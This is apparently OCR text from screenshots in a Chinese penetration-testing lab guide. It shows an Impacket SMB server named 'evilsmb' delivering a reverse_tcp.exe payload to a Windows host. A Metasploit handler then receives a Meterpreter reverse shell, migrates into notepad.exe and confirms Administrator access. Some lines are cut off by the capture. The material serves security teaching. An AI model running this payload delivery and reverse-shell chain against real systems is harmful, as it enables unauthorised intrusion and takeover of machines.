 (root㉿kali)-[~/impacket/examples]
# ls -al /root/share
total 16
drwxr-xr-x 2 root root 4096 Jan 27 06:00 .
drwx—— 36 root root 4096 Jan 27 05:54 ..
-rw-r--r-- 1 root root 7168 Jan 27 05:54 reverse_tcp.exe
(root㉿kali)-[~/impacket/examples]
# python smbserver.py evilsmb /root/share -smb2support
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3
[*] Callback added for UUID 6BFFD098-A112-3610
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.2.145,49983)
[*] AUTHENTICATE_MESSAGE (\,WIN2016-WEB3)
[*] User WIN2016-WEB3\ authenticated successfu
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:evilsmb)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:evilsmb)
[*] Closing down connection (192.168.2.145,499
[*] Remaining connections []
[*] Incoming connection (192.168.2.145,49985)
[*] AUTHENTICATE_MESSAGE (\,WIN2016-WEB3)
[*] User WIN2016-WEB3\ authenticated successfu
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.143:4444
[*] Sending stage (200262 bytes) to 192.168.2.145
[*] Session ID 2 (192.168.2.143:4444 → 192.168.2.145:49986) processing
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: reverse_tcp.exe (3604)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1460
[+] Successfully migrated to process
[*] Meterpreter session 2 opened (192.168.2.143:4444 → 192.168.2.145:49
meterpreter > getuid
Server username: HACK-MY\Administrator
meterpreter >
图 5-7-3
Process Description Image Path Life Time Owner
RuntimeBroker.exe (3916) Runtime Broker C:\Windows\Sys... HACK-MY\Administrator
ChsIME.exe (2964) Microsoft IME C:\Windows\Sys... HACK-MY\Administrator
ShellExperienceHost.exe (2956) Windows Shell ... C:\Windows\Sys... HACK-MY\Administrator
SearchUI.exe (3592) Search and Cor... C:\Windows\Sys... HACK-MY\Administrator
TiWorker.exe (3092) Windows Module... C:\Windows\win... NT AUTHORITY\SYSTEM
rundll32.exe (4504) Windows 主进程... C:\Windows\Sys... HACK-MY\Administrator
ChsIME.exe (3060) Microsoft IME C:\Windows\Sys... NT AUTHORITY\SYSTEM
LockAppHost.exe (3180) LockAppHost C:\Windows\Sys... HACK-MY\Administrator
mmc.exe (4052) Microsoft 管理... C:\Windows\sys... HACK-MY\Administrator
cmd.exe (5012) Windows 命令处... C:\Windows\Sys... HACK-MY\Administrator
Conhost.exe Console Window... C:\Windows\Sys... HACK-MY\Administrator
reverse_tcp.exe (368) UNC\192.168.2.... HACK-MY\Administrator
svchost.exe (804) Windows 服务主进程 C:\Windows\sys... NT AUTHORITY\NETWORK SERVICE
svchost.exe (1004) Windows 服务主进程 C:\Windows\Sys... NT AUTHORITY\NETWORK SERVICE
svchost.exe (1012) Windows 服务主进程 C:\Windows\sys... NT AUTHORITY\SYSTEM
sihost.exe (3952) Shell Infrastr... C:\Windows\Sys... HACK-MY\Administrator
taskhostw.exe (4004) Windows 任务的... C:\Windows\sys... HACK-MY\Administrator